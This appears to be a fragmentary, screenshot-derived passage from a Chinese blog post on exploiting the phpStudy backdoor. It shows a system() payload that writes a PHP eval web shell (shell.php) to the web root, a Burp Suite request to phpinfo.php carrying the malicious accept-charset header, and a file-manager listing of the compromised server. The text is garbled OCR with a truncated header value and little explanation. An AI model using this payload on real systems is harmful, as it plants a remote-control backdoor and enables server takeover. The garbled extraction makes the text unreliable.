 system('echo ^<?php @eval($_POST["shell"])?^>>PHPTutorial\WWW\shell.php');
↓
Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Headers Hex
GET /phpinfo.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3
Sec-Fetch-Site: none,
accept-charset:
Ts=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
目录列表 (10)
C:/
phpStudy
PHPTutorial
WWW
Apache
IIS
MySQL
SQL-Front
backup
nginx
php
tmp
tools
D:/
文件列表 (10)
新建 上层 刷新 主目
名称
Apache
IIS
MySQL
SQL-Front
WWW
backup
nginx
php
tmp
tools
https://blog.csdn.net/qq_38484285